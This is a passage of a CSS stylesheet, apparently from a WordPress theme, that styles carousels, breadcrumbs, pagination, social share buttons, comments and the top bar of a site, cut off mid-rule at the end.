.wpex-slider.no-margin-thumbnails .sp-nc-thumbnails {
	padding: 0;
	margin: 0
}

.wpex-slider.no-margin-thumbnails .sp-bottom-thumbnails {
	margin-top: 0
}

.wpex-slider.no-margin-thumbnails .sp-nc-thumbnail-container {
	margin: 0 !important
}

.wpex-slider.no-margin-thumbnails img.sp-nc-thumbnail {
	display: block;
	margin: 0;
	width: 100%
}

.wpex-slider.no-margin-thumbnails .wpex-slider-thumbnails.cols-6 .sp-nc-thumbnail-container {
	width: 16.6666% !important
}

.wpex-slider.no-margin-thumbnails .wpex-slider-thumbnails.cols-5 .sp-nc-thumbnail-container {
	width: 20% !important
}

.wpex-slider.no-margin-thumbnails .wpex-slider-thumbnails.cols-4 .sp-nc-thumbnail-container {
	width: 25% !important
}

.wpex-slider.no-margin-thumbnails .wpex-slider-thumbnails.cols-3 .sp-nc-thumbnail-container {
	width: 33.3333% !important
}

.wpex-slider.no-margin-thumbnails .wpex-slider-thumbnails.cols-2 .sp-nc-thumbnail-container {
	width: 50% !important
}

.wpex-slider .sp-bottom-thumbnails.sp-has-pointer .sp-selected-thumbnail:before,
.wpex-slider .sp-bottom-thumbnails.sp-has-pointer .sp-selected-thumbnail:after {
	border-bottom-color: red
}

.wpex-carousel {
	position: relative;
	margin-left: 0 !important;
	margin-right: 0 !important
}

.wpex-carousel.no-margins {
	margin-bottom: 0 !important
}

.wpex-carousel.owl-carousel .owl-item img {
	display: inline;
	margin: 0
}

.wpex-carousel-entry-media {
	text-align: center
}

.wpex-carousel-entry-media img {
	vertical-align: bottom
}

.wpex-carousel.no-margins .wpex-carousel-entry-media img {
	width: 100%
}

.wpex-carousel-entry-details {
	background: #f7f7f7;
	border: 1px solid #eee;
	padding: 15px
}

.wpex-carousel-entry-excerpt {
	margin-top: 5px
}

.wpex-carousel-entry-excerpt p:last-child {
	margin: 0
}

.wpex-carousel-entry-price span {
	color: inherit
}

.wpex-carousel.owl-carousel .owl-video-play-icon {
	background-image: url(assets/images/carousel-video-play-btn.png)
}

.wpex-carousel.owl-carousel .owl-item-video .wpex-carousel-entry-media {
	height: 300px
}

.wpex-carousel .owl-dots {
	text-align: center
}

.wpex-carousel .owl-dots.disabled {
	display: none !important
}

.wpex-carousel button.owl-dot {
	border: 0;
	display: inline-block;
	height: 10px;
	width: 10px;
	margin-left: 2.5px;
	margin-right: 2.5px;
	margin-top: 30px;
	cursor: pointer;
	background: #ddd;
	padding: 0;
	outline: 0;
	border-radius: 50%
}

.wpex-carousel .owl-nav {
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}

.wpex-carousel .owl-nav.disabled {
	display: none !important
}

.wpex-carousel .owl-prev,
.wpex-carousel .owl-next {
	margin-top: 20px;
	display: block;
	height: 20px;
	line-height: 20px;
	width: 20px;
	font-size: 11px;
	cursor: pointer;
	text-align: center;
	cursor: pointer;
	padding: 0;
	border: 0;
	outline: 0;
	float: left;
	font-style: normal;
	font-weight: normal;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	border-radius: 2px;
	transition: 0.15s all ease;
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box
}

.wpex-carousel .owl-prev {
	margin-right: 2.5px
}

.wpex-carousel .owl-next {
	margin-left: 2.5px
}

.wpex-carousel.arrwpos-right .owl-nav {
	float: right
}

.wpex-carousel.arrwpos-left .owl-nav {
	float: left
}

.wpex-carousel.arrwpos-center .owl-nav {
	text-align: center
}

.wpex-carousel.arrwpos-center .owl-prev,
.wpex-carousel.arrwpos-center .owl-next {
	display: inline-block;
	float: none
}

.wpex-carousel.arrwstyle-slim .owl-prev,
.wpex-carousel.arrwstyle-slim .owl-next {
	background: none;
	color: inherit;
	font-size: 21px;
	opacity: 0.65
}

.wpex-carousel.arrwstyle-slim .owl-prev:hover,
.wpex-carousel.arrwstyle-slim .owl-next:hover {
	background: none;
	opacity: 1
}

.wpex-carousel.arrwstyle-slim .owl-prev .ticon-chevron-left:before {
	content: "\f104"
}

.wpex-carousel.arrwstyle-slim .owl-next .ticon-chevron-right:before {
	content: "\f105"
}

.wpex-carousel.arrwstyle-slim.arrwpos-abs .owl-prev,
.wpex-carousel.arrwstyle-slim.arrwpos-abs .owl-next {
	background: none !important;
	font-size: 34px
}

.wpex-carousel.arrwstyle-slim.arrwpos-abs .owl-prev {
	left: -60px
}

.wpex-carousel.arrwstyle-slim.arrwpos-abs .owl-next {
	right: -60px
}

.wpex-carousel.arrwstyle-min .owl-prev,
.wpex-carousel.arrwstyle-min .owl-next {
	background: none;
	color: #aaa;
	font-size: 16px
}

.wpex-carousel.arrwstyle-min .owl-prev:hover,
.wpex-carousel.arrwstyle-min .owl-next:hover {
	background: none;
	color: #777
}

.wpex-carousel.arrwstyle-circle .owl-prev,
.wpex-carousel.arrwstyle-circle .owl-next {
	background: none;
	color: #aaa;
	font-size: 21px
}

.wpex-carousel.arrwstyle-circle .owl-prev:hover,
.wpex-carousel.arrwstyle-circle .owl-next:hover {
	background: none;
	color: #777
}

.wpex-carousel.arrwstyle-circle .owl-prev .ticon-chevron-left::before {
	content: "\f0a8"
}

.wpex-carousel.arrwstyle-circle .owl-next .ticon-chevron-right::before {
	content: "\f0a9"
}

.wpex-carousel.arrwstyle-border .owl-prev,
.wpex-carousel.arrwstyle-border .owl-next {
	background: none;
	color: #aaa;
	font-size: 14px;
	border: 2px solid #ccc;
	height: 24px;
	line-height: 24px;
	width: 24px
}

.wpex-carousel.arrwstyle-border .owl-prev:hover,
.wpex-carousel.arrwstyle-border .owl-next:hover {
	background: none;
	color: #777;
	border-color: #999
}

.wpex-carousel.arrwpos-abs .owl-prev,
.wpex-carousel.arrwpos-abs .owl-next {
	background: #000;
	height: 60px;
	line-height: 60px;
	width: 40px;
	position: absolute;
	top: 50%;
	margin: -30px 0 0;
	font-size: 16px;
	box-shadow: none;
	cursor: pointer;
	z-index: 3;
	background: #000;
	background: rgba(0, 0, 0, 0.3);
	border-radius: 3px
}

.wpex-carousel.arrwpos-abs .owl-prev:hover,
.wpex-carousel.arrwpos-abs .owl-next:hover {
	background: rgba(0, 0, 0, 0.65)
}

.wpex-carousel.arrwpos-abs .owl-prev {
	left: 15px
}

.wpex-carousel.arrwpos-abs .owl-next {
	right: 15px
}

.wpex-carousel.arrwpos-abs.arrwstyle-circle .owl-prev,
.wpex-carousel.arrwpos-abs.arrwstyle-circle .owl-next {
	background: none;
	color: #fff;
	font-size: 24px;
	height: 30px;
	width: 30px;
	line-height: 30px;
	margin-top: -15px
}

.wpex-carousel.arrwpos-abs.arrwstyle-border .owl-prev,
.wpex-carousel.arrwpos-abs.arrwstyle-border .owl-next {
	background: none;
	color: #fff;
	border-color: #fff
}

.wpex-carousel.arrwpos-abs.arrwstyle-min .owl-prev,
.wpex-carousel.arrwpos-abs.arrwstyle-min .owl-next {
	background: none;
	color: #fff;
	font-size: 24px
}

.wpex-carousel.arrwpos-abs.arrwstyle-default .owl-prev,
.wpex-carousel.arrwpos-abs.arrwstyle-default .owl-next {
	font-size: 21px
}

.wpex-carousel.arrwpos-abs.arrwstyle-default .ticon-chevron-left:before {
	content: "\f104"
}

.wpex-carousel.arrwpos-abs.arrwstyle-default .ticon-chevron-right:before {
	content: "\f105"
}

.site-breadcrumbs {
	font-size: 0.9em;
	color: #bcbcbc
}

.site-breadcrumbs a {
	color: #777
}

.site-breadcrumbs .breadcrumb-trail {
	display: inline-block
}

.site-breadcrumbs .breadcrumb-title {
	margin-right: 5px
}

.site-breadcrumbs .sep {
	margin: 0 3px
}

.site-breadcrumbs.position-absolute {
	position: absolute;
	top: 50%;
	right: 0;
	margin-top: -16px;
	height: 32px;
	line-height: 32px
}

.site-breadcrumbs.position-under-title {
	padding-top: 5px
}

.background-image-page-header .site-breadcrumbs {
	position: relative;
	z-index: 2;
	margin: 0;
	padding-top: 10px;
	text-align: center;
	color: #fff;
	font-size: 1em;
	opacity: 0.75
}

.background-image-page-header .site-breadcrumbs a {
	color: #fff
}

.hide-breadcrumbs .site-breadcrumbs {
	display: none
}

.post-pagination-wrap {
	border-top: 1px solid #eee;
	padding: 1.538em 0
}

.post-pagination {
	list-style: none
}

.post-pagination .post-prev {
	float: left;
	width: 48%
}

.post-pagination .post-prev span {
	margin-right: 5px
}

.post-pagination .post-next {
	float: right;
	width: 48%;
	text-align: right
}

.post-pagination .post-next span {
	margin-left: 5px
}

.post-pagination a {
	color: #888
}

ul.page-numbers,
.page-links {
	font-size: 1em;
	display: inline-block;
	border-right: 1px solid #e8e8e8;
	border-top-right-radius: 3px;
	border-bottom-right-radius: 3px
}

ul.page-numbers li,
.page-links li {
	border: 1px solid #e8e8e8;
	border-right: 0
}

ul.page-numbers li:last-child > span,
.page-links li:last-child > span {
	border-top-right-radius: 3px;
	border-bottom-right-radius: 3px
}

ul.page-numbers li:first-child,
ul.page-numbers li:first-child > span,
.page-links li:first-child,
.page-links li:first-child > span {
	border-top-left-radius: 3px;
	border-bottom-left-radius: 3px
}

ul.page-numbers {
	list-style: none;
	margin: 0
}

ul.page-numbers li,
.page-links span {
	display: block;
	float: left
}

ul.page-numbers a,
span.page-numbers,
.page-links span,
.page-links a > span,
.bbp-pagination-links span.page-numbers,
.bbp-pagination-links .page-numbers {
	background: none;
	display: block;
	line-height: 1;
	padding: .615em .769em;
	text-decoration: none;
	font-weight: normal;
	font-weight: 400;
	cursor: pointer;
	color: inherit;
	transition: 0.15s all ease
}

.page-numbers a:hover,
.page-numbers.current,
.page-numbers.current:hover,
.page-links span,
.page-links a > span:hover,
.bbp-pagination-links .page-numbers.current,
.elementor-pagination .page-numbers.current {
	color: #000;
	background: #f7f7f7;
	text-decoration: none
}

.elementor-pagination .page-numbers {
	display: inline-block
}

.page-numbers.current {
	cursor: default
}

.page-numbers:hover {
	text-decoration: none
}

.wpex-pagination.wpex-center {
	text-align: center
}

.wpex-pagination.wpex-right {
	text-align: right
}

.infinite-scroll-nav {
	display: none
}

.infinite-scroll-wrap {
	position: relative;
	padding-bottom: 20px
}

#wpex-infscr-loading {
	position: absolute;
	width: 100%;
	bottom: 0px;
	text-align: center;
	height: 20px
}

.wpex-infscr-spinner img {
	height: 20px;
	width: 20px;
	vertical-align: text-bottom;
	opacity: 0.4
}

.wpex-infscr-spinner .ticon {
	display: none
}

.wpex-load-more-wrap {
	padding-top: 10px;
	text-align: center
}

.wpex-load-more-wrap .theme-button {
	padding-top: 0;
	padding-bottom: 0;
	height: 40px;
	line-height: 40px
}

.wpex-load-more-wrap .ticon {
	display: none
}

.wpex-load-more-wrap .wpex-spinner {
	display: none;
	height: 20px;
	width: 20px;
	opacity: 0.4
}

.wpex-load-more {
	opacity: 0;
	visibility: hidden;
	text-transform: uppercase;
	font-weight: 600;
	letter-spacing: 1px;
	font-size: .846em
}

.wpex-load-more.wpex-visible {
	opacity: 1;
	visibility: visible
}

.wpex-load-more-wrap.wpex-loading .wpex-load-more {
	display: none
}

.wpex-load-more-wrap.wpex-loading .wpex-spinner {
	display: inline-block
}

.page-slider-mobile-alt {
	width: 100%;
	height: auto;
	display: block
}

.meta {
	list-style: none;
	margin: 0 0 10px;
	font-size: 0.923em;
	color: #777
}

.meta li {
	display: inline;
	display: inline-block;
	margin-top: 0;
	margin-bottom: 0;
	margin-right: 20px
}

.meta li:last-child {
	margin-right: 0
}

.meta li .ticon {
	margin-right: 8px
}

.meta li .meta-icon {
	margin-right: .615em
}

.meta a {
	color: inherit;
	text-decoration: none
}

.meta a:hover {
	color: #2c87f0;
	text-decoration: underline
}

.meta time {
	display: inline
}

.author-bio {
	position: relative;
	margin: 0 0 40px;
	background: #f7f7f7;
	border: 1px solid #eee;
	padding-top: 20px;
	padding-bottom: 20px;
	padding-right: 20px;
	padding-left: 110px;
	min-height: 94px
}

.author-bio.no-avatar {
	padding-left: 20px
}

.author-bio-avatar {
	position: absolute;
	top: 20px;
	left: 20px
}

.author-bio-avatar img {
	display: block;
	height: 70px;
	width: 70px;
	border-radius: 50%
}

.author-bio-title {
	font-size: 1.154em;
	margin: 0 0 10px
}

.author-bio-description p:last-child {
	margin: 0
}

.author-bio-social {
	margin-top: 15px
}

.author-bio-social a {
	display: block;
	float: left;
	margin-right: 5px
}

#post-series {
	padding: 0 25px 25px;
	background: #f7f7f7;
	border: 1px solid #e4e4e4;
	margin-bottom: 30px
}

#post-series ul {
	list-style: none !important;
	margin: 0 !important
}

#post-series li {
	padding: 7px 0;
	border-bottom: 1px solid #eee
}

#post-series li:first-child {
	padding-top: 0
}

#post-series li:last-child {
	border: none;
	padding-bottom: 0
}

#post-series .post-series-count {
	font-weight: 600;
	color: #000;
	margin-right: 10px
}

#post-series .post-series-current {
	text-decoration: line-through;
	opacity: .75
}

#post-series-title {
	background: #eee;
	font-size: 1.231em;
	font-weight: normal;
	margin: 0 -25px 25px;
	padding: 10px 25px;
	color: #000;
	border-bottom: 1px solid #e4e4e4
}

#post-series-title a {
	color: inherit;
	opacity: .7
}

.blog-entry .wpex-social-share {
	display: none
}

.wpex-social-share ul {
	margin: 0;
	list-style: none
}

.wpex-social-share li {
	display: inline;
	display: inline-block
}

.wpex-social-share a {
	display: block;
	text-decoration: none;
	cursor: pointer
}

.wpex-social-share a {
	text-align: center;
	transition: 0.15s all ease
}

.wpex-social-share a:hover {
	text-decoration: none
}

.wpex-social-share .wpex-label {
	margin-left: .538em
}

.wpex-social-share.disable-labels .wpex-label {
	display: none
}

.single-portfolio.no-composer .social-share-wrap.position-horizontal {
	margin: 40px 0 0
}

.wpex-social-share.position-vertical {
	position: fixed;
	top: 50%;
	left: 0;
	z-index: 9;
	width: 45px;
	list-style: none;
	transform: translateY(-50%);
	font-size: 22px;
	z-index: 9999;
	transition: margin 0.25s ease;
	margin-left: -45px
}

body.wpex-has-vertical-header .wpex-social-share.position-vertical {
	left: initial;
	right: 0
}

.wpex-docready .wpex-social-share.position-vertical {
	margin: 0
}

.wpex-social-share.position-vertical li a {
	width: 45px;
	height: 45px;
	line-height: 45px
}

.wpex-social-share.position-vertical .wpex-label {
	display: none
}

.wpex-social-share.position-horizontal {
	margin: 0 auto 40px
}

.wpex-social-share.position-horizontal ul {
	font-size: .923em
}

.wpex-social-share.position-horizontal li {
	margin-top: 0;
	margin-bottom: 3px;
	margin-right: 3px
}

.wpex-social-share.position-horizontal li a {
	color: #999;
	padding: .385em .769em
}

.wpex-social-share.position-horizontal.disable-labels {
	font-size: 16px
}

.wpex-social-share.position-horizontal.disable-labels li a {
	padding: 0;
	height: 35px;
	line-height: 35px;
	width: 45px
}

.wpex-social-share.position-horizontal.disable-labels.style-rounded li a {
	width: 35px;
	font-size: 14px
}

.wpex-social-share.style-minimal li a {
	color: #999;
	border: 1px solid #e8e8e8;
	background: #fff
}

.wpex-social-share.style-minimal li a:hover {
	background: #f7f7f7
}

.wpex-social-share.style-minimal li.wpex-twitter a:hover {
	color: #00aced
}

.wpex-social-share.style-minimal li.wpex-facebook a:hover {
	color: #3b5998
}

.wpex-social-share.style-minimal li.wpex-pinterest a:hover {
	color: #cb2027
}

.wpex-social-share.style-minimal li.wpex-googleplus a:hover {
	color: #dd4b39
}

.wpex-social-share.style-minimal li.wpex-linkedin a:hover {
	color: #4875b4
}

.wpex-social-share.style-minimal li.wpex-email a:hover {
	color: #666
}

.wpex-social-share.style-minimal.position-vertical {
	border-top: 1px solid #e8e8e8
}

.wpex-social-share.style-minimal.position-vertical a {
	border-top: 0;
	border-left: 0
}

.wpex-social-share.style-flat.position-horizontal a {
	border-radius: 3px
}

.wpex-social-share.style-flat li a {
	background: #444;
	color: #fff !important
}

.wpex-social-share.style-flat li.wpex-twitter a {
	background: #00aced
}

.wpex-social-share.style-flat li.wpex-twitter a:hover {
	background: #0093cb
}

.wpex-social-share.style-flat li.wpex-email a {
	background: #999
}

.wpex-social-share.style-flat li.wpex-email a:hover {
	background: #888
}

.wpex-social-share.style-flat li.wpex-facebook a {
	background: #3b5998
}

.wpex-social-share.style-flat li.wpex-facebook a:hover {
	background: #324b80
}

.wpex-social-share.style-flat li.wpex-pinterest a {
	background: #cb2027
}

.wpex-social-share.style-flat li.wpex-pinterest a:hover {
	background: #ae1b21
}

.wpex-social-share.style-flat li.wpex-googleplus a {
	background: #dd4b39
}

.wpex-social-share.style-flat li.wpex-googleplus a:hover {
	background: #d03724
}

.wpex-social-share.style-flat li.wpex-linkedin a {
	background: #4875b4
}

.wpex-social-share.style-flat li.wpex-linkedin a:hover {
	background: #3e659c
}

.wpex-social-share.style-three-d li a {
	color: #fff !important;
	border: none;
	border-bottom: 3px solid rgba(0, 0, 0, 0.25)
}

.wpex-social-share.style-three-d li a:active {
	border-bottom-color: transparent
}

.wpex-social-share.style-three-d li.wpex-email a {
	background: #999
}

.wpex-social-share.style-three-d li.wpex-email a:hover {
	background: #888
}

.wpex-social-share.style-three-d li.wpex-twitter a {
	background: #00aced
}

.wpex-social-share.style-three-d li.wpex-twitter a:hover {
	background: #0093cb
}

.wpex-social-share.style-three-d li.wpex-facebook a {
	background: #3b5998
}

.wpex-social-share.style-three-d li.wpex-facebook a:hover {
	background: #324b80
}

.wpex-social-share.style-three-d li.wpex-pinterest a {
	background: #cb2027
}

.wpex-social-share.style-three-d li.wpex-pinterest a:hover {
	background: #ae1b21
}

.wpex-social-share.style-three-d li.wpex-googleplus a {
	background: #dd4b39
}

.wpex-social-share.style-three-d li.wpex-googleplus a:hover {
	background: #d03724
}

.wpex-social-share.style-three-d li.wpex-linkedin a {
	background: #4875b4
}

.wpex-social-share.style-three-d li.wpex-linkedin a:hover {
	background: #3e659c
}

.wpex-social-share.style-rounded {
	font-size: 1em
}

.wpex-social-share.style-rounded li a {
	padding: 0.462em 1.692em;
	border: 2px solid #eee;
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	transition: all 0.2s ease;
	border-radius: 99px
}

.wpex-social-share.style-rounded li.wpex-email a {
	border-color: #888;
	color: #888
}

.wpex-social-share.style-rounded li.wpex-email a:hover {
	background: #888;
	color: #fff
}

.wpex-social-share.style-rounded li.wpex-twitter a {
	border-color: #00aced;
	color: #00aced
}

.wpex-social-share.style-rounded li.wpex-twitter a:hover {
	background: #00aced;
	color: #fff
}

.wpex-social-share.style-rounded li.wpex-facebook a {
	border-color: #3b5998;
	color: #3b5998
}

.wpex-social-share.style-rounded li.wpex-facebook a:hover {
	background: #3b5998;
	color: #fff
}

.wpex-social-share.style-rounded li.wpex-pinterest a {
	border-color: #cb2027;
	color: #cb2027
}

.wpex-social-share.style-rounded li.wpex-pinterest a:hover {
	background: #cb2027;
	color: #fff
}

.wpex-social-share.style-rounded li.wpex-googleplus a {
	border-color: #dd4b39;
	color: #dd4b39
}

.wpex-social-share.style-rounded li.wpex-googleplus a:hover {
	background: #dd4b39;
	color: #fff
}

.wpex-social-share.style-rounded li.wpex-linkedin a {
	border-color: #4875b4;
	color: #4875b4
}

.wpex-social-share.style-rounded li.wpex-linkedin a:hover {
	background: #4875b4;
	color: #fff
}

.wpex-social-share.style-rounded.position-vertical {
	font-size: 18px;
	left: 10px
}

body.wpex-has-vertical-header .wpex-social-share.style-rounded.position-vertical {
	left: initial;
	right: 10px
}

.wpex-social-share.style-rounded.position-vertical li {
	margin-right: 0;
	margin-bottom: 7px
}

.wpex-social-share.style-rounded.position-vertical li a {
	padding: 0;
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box
}

#comments {
	margin-bottom: 40px
}

#comments .comments-title {
	margin-bottom: 2.308em
}

#comments ol,
#comments ul {
	list-style: none;
	margin: 0
}

#comments .empty-closed-comments {
	display: none
}

#comments .children {
	margin-left: 30px
}

#comments .comment {
	position: relative
}

#comments .comment .comment-body {
	margin-left: 70px
}

body.comment-avatars-disabled #comments .comment .comment-body {
	margin-left: 0;
	margin-right: 0
}

#comments .comment-body {
	position: relative;
	margin-bottom: 1.538em;
	padding-bottom: 1.538em;
	border-bottom: 1px solid #eee;
	overflow-wrap: break-word;
	word-wrap: break-word
}

#comments .comment-body p:last-child {
	margin-bottom: 0
}

#comments .comment-author .avatar {
	position: absolute;
	top: 0;
	left: -70px;
	border-radius: 50%
}

#comments .comment-meta {
	margin-bottom: .769em
}

#comments .comment-meta .fn {
	display: block;
	font-size: 1em;
	font-weight: 600;
	color: #444
}

#comments .comment-meta .fn .url {
	color: #000
}

#comments .comment-meta .says {
	display: none
}

#comments .comment-meta a:hover {
	text-decoration: none
}

#comments .comment-meta .comment-metadata {
	font-size: .923em;
	opacity: 0.6
}

#comments .comment-meta .comment-metadata a {
	color: inherit
}

#comments .comment-meta .comment-edit-link {
	display: inline-block;
	margin-left: 6px
}

#comments .comment-meta .comment-edit-link:hover {
	text-decoration: underline
}

#comments .comment-body .reply {
	padding-top: 15px;
	font-size: .923em;
	text-align: right
}

#comments .comment-body .reply a {
	color: inherit;
	opacity: 0.6;
	text-decoration: none
}

#comments .comment-body .reply a:hover {
	opacity: 1
}

#comments .comment-reply-title {
	font-size: 1.154em;
	margin-bottom: 0
}

#comments .logged-in-as {
	font-size: .923em;
	margin: 0 0 10px
}

#comments .logged-in-as a {
	color: inherit
}

#comments #cancel-comment-reply-link {
	font-size: .923em;
	color: red;
	float: right;
	font-weight: normal;
	text-decoration: underline
}

#comments p.comment-notes {
	opacity: 0.7;
	font-size: .923em;
	margin: 10px 0 20px
}

#comments .comment-form-author,
#comments .comment-form-email,
#comments .comment-form-website,
#comments .comment-form-comment,
#comments .comment-form-url {
	margin: 0 0 15px
}

#comments .comment-form-author input,
#comments .comment-form-email input,
#comments .comment-form-website input,
#comments .comment-form-comment input,
#comments .comment-form-url input {
	width: 100%
}

#comments .comment-form-author {
	width: 49%;
	float: left
}

#comments .comment-form-email {
	width: 49%;
	float: right
}

#comments .comment-form-url,
#comments .comment-form-website {
	clear: both
}

#comments #commentform label {
	display: inline-block;
	margin-bottom: 3px;
	color: #484848
}

#comments .comment-form-cookies-consent label {
	margin-left: 5px
}

#comments .form-allowed-tags {
	display: none
}

#comments span.required {
	color: #f00;
	font-size: .692em;
	position: relative;
	top: -4px
}

#comments .comment-awaiting-moderation {
	color: #d75440;
	margin: 10px 0
}

#comments .no-comments {
	margin-top: 40px;
	padding: 10px;
	background: #f7f7f7;
	border: 1px solid #eee;
	text-align: center
}

#comments .comment-navigation a.page-numbers,
#comments .comment-navigation span.page-numbers {
	display: block;
	float: left;
	margin: 0 4px 4px 0
}

#comments .comment-navigation .nav-next {
	text-align: right
}

.navigation .nav-links {
	margin-bottom: 30px
}

.navigation .nav-links::after {
	content: "";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
	zoom: 1
}

.navigation .nav-links .nav-previous,
.navigation .nav-links .nav-next {
	width: 50%
}

.navigation .nav-links .nav-previous {
	float: left
}

.navigation .nav-links .nav-next {
	text-align: right;
	float: right
}

.navigation .nav-links a {
	color: inherit;
	text-decoration: underline;
	opacity: 0.6
}

.navigation .nav-links a:hover {
	opacity: 1
}

body.comment-author-highlight .bypostauthor .comment-author .avatar {
	border: 2px solid #2c87f0
}

.comment-subscription-form {
	margin: 0
}

.comment-subscription-form:after {
	content: "";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
	zoom: 1
}

.comment-subscription-form input,
.comment-subscription-form label {
	float: left;
	font-size: .846em;
	margin: 0px !important;
	margin-right: 5px !important
}

.wpex-site-overlay {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 9999;
	opacity: 0;
	visibility: hidden;
	background-color: rgba(0, 0, 0, 0.65);
	transition: opacity .25s ease, visibility 0s ease .25s
}

.wpex-site-overlay.wpex-active {
	cursor: url(assets/cursors/close.ico), default;
	cursor: -webkit-image-set(url(assets/cursors/close.ico) 1x, url(assets/cursors/close2x.ico) 2x);
	opacity: 1;
	visibility: visible
}

.wpex-shape-divider {
	position: absolute;
	overflow: hidden;
	left: 0;
	width: 100%;
	line-height: 0;
	direction: ltr;
	z-index: 1
}

.vc_row .wpex-shape-divider {
	padding: 0 15px
}

.wpex-vc-row-stretched .wpex-shape-divider {
	padding-left: 0;
	padding-right: 0
}

.wpex-shape-divider svg {
	display: block;
	width: calc(100% + 1.3px);
	position: relative;
	left: 50%;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%)
}

.wpex-shape-divider .wpex-shape-divider-path {
	transform-origin: center;
	transform: rotateY(0deg)
}

.wpex-shape-divider.skrollable {
	opacity: 1 !important
}

.wpex-shape-divider-top {
	top: -1px
}

.wpex-shape-divider-bottom {
	bottom: -1px
}

.wpex-shape-divider-rotate {
	-webkit-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	transform: rotate(180deg)
}

.wpex-shape-divider-flip svg {
	-webkit-transform: translateX(-50%) rotateY(180deg);
	-ms-transform: translateX(-50%) rotateY(180deg);
	transform: translateX(-50%) rotateY(180deg)
}

#site-scroll-top {
	display: block;
	position: fixed;
	right: 30px;
	bottom: 30px;
	color: #999;
	height: 35px;
	line-height: 35px;
	width: 35px;
	font-size: 16px;
	background: #f7f7f7;
	text-align: center;
	z-index: 998;
	visibility: hidden;
	opacity: 0;
	border-radius: 50%;
	transition: all 0.25s ease-in-out;
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box
}

#site-scroll-top:hover {
	border-color: transparent;
	text-decoration: none;
	color: #fff
}

#site-scroll-top.show {
	visibility: visible;
	opacity: 1
}

#toggle-bar-wrap {
	background: #fff;
	width: 100%;
	visibility: hidden;
	opacity: 0;
	transition: all 0.25s ease-in-out
}

#toggle-bar-wrap.toggle-bar-inline {
	display: none;
	border-bottom: 1px solid #eee;
	padding: 20px 0
}

#toggle-bar-wrap.toggle-bar-inline.active-bar {
	display: block;
	visibility: visible;
	opacity: 1
}

#toggle-bar-wrap.toggle-bar-overlay {
	position: fixed;
	top: 0;
	left: 0;
	z-index: -1;
	max-height: 100%;
	overflow: auto;
	padding: 40px 0;
	-webkit-box-shadow: 0 0 6px rgba(0, 0, 0, 0.25);
	-moz-box-shadow: 0 0 6px rgba(0, 0, 0, 0.25);
	box-shadow: 0 0 6px rgba(0, 0, 0, 0.25)
}

#toggle-bar-wrap.toggle-bar-overlay.active-bar {
	visibility: visible;
	z-index: 10001;
	opacity: 1
}

body.admin-bar #toggle-bar-wrap.toggle-bar-overlay {
	top: 32px
}

#toggle-bar-wrap.toggle-bar-fade-slide {
	top: -60px
}

#toggle-bar-wrap.toggle-bar-fade-slide.active-bar {
	top: 0
}

#toggle-bar-wrap.toggle-bar-npad {
	padding: 0
}

.toggle-bar-btn {
	display: block;
	position: fixed;
	top: 0;
	right: 0;
	border-bottom: 20px solid transparent;
	border-left: 20px solid transparent;
	border-right: 20px solid #252525;
	border-top: 20px solid #252525;
	z-index: 10002;
	color: #fff
}

.toggle-bar-btn span.ticon {
	position: absolute;
	font-size: 11px;
	top: -11px;
	left: 4px
}

.togglebar-is-inline .toggle-bar-btn {
	position: absolute
}

body.admin-bar .toggle-bar-btn {
	top: 32px
}

#top-bar-wrap {
	border-bottom: 1px solid #eee;
	font-size: 0.923em
}

#top-bar {
	position: relative;
	padding: 15px 0;
	display: flex;
	justify-content: space-between;
	align-items: center;
	direction: ltr
}

.textcenter #top-bar,
#top-bar.textcenter {
	display: block
}

#top-bar a {
	color: #555;
	transition: 0.15s all ease
}

#top-bar .searchform {
	display: inline-block
}

#top-bar .searchform input {
	padding-top: 0.5em;
	padding-bottom: 0.5em
}

#top-bar select {
	color: #000
}

.top-bar-left {
	float: left;
	margin-right: auto
}

.top-bar-right {
	float: right;
	margin-left: auto
}

.top-bar-centered {
	float: none
}

.wpex-top-bar-sticky {
	background: #fff;
	z-index: 99;
	-ms-transform: translateZ(0);
	-webkit-transform: translateZ(0);
	-o-transform: translateZ(0);
	-moz-transform: translateZ(0);
	transform: translateZ(0)
}

#top-bar-wrap-sticky-wrapper.is-sticky .wpex-top-bar-sticky {
	position: fixed;
	z-index: 999
}

@media only screen and (min-width: 960px) {
	#top-bar-wrap.wpex-full-width {
		padding-left: 30px;
		padding-right: 30px
	}

	#top-bar-wrap.wpex-full-width .container {
		width: 100% !important;
		max-width: none !important
	}
}

#top-bar-content strong {
	color: #000
}

#top-bar-content span.wpex-inline {
	display: inline-block;
	margin-right: 20px
}

#top-bar-content span.wpex-inline .ticon {
	margin-right: .462em
}

#top-bar #lang_sel {
	z-index: 99;
	position: relative;
	margin-right: 10px;
	display: inline-block
}

#top-bar #lang_sel ul ul {
	z-index: 99999
}

#top-bar .lang_sel_list_horizontal {
	font-family: inherit;
	height: auto
}

#top-bar .lang_sel_list_horizontal a,
#top-bar .lang_sel_list_horizontal a:visited {
	background: none;
	color: inherit;
	padding: 0;
	font-size: inherit
}

#top-bar .lang_sel_list_horizontal li {
	float: none;
	display: inline-block;
	margin: 0 10px 0 0 !important
}

.top-bar-menu {
	display: block;
	float: left;
	margin: 0;
	list-style: none
}

.has-content .top-bar-menu {
	margin-right: 20px
}

.top-bar-menu li {
	display: block;
	float: left;
	margin-right: 20px
}

.top-bar-menu li:last-child {
	margin-right: 0
}

.top-bar-menu li .ticon {
	margin-right: 6px
}

.top-bar-menu li li {
	display: none !important
}

#top-bar-content.top-bar-centered .top-bar-menu,
#top-bar-content.top-bar-centered .top-bar-menu li {
	display: inline-block;
	float: none
}

#top-bar-social {
	position: relative
}

#top-bar-social ul {
	display: inline-block;
	list-style: none;
	margin: 0;
	vertical-align: bottom
}

#top-bar-social li {
	float: left;
	margin-right: 5px
}

#top-bar-social li:last-child {
	margin-right: 0
}

#top-bar-social.social-style-none li {
	margin-right: 10px
}

.textcenter #top-bar-social li {
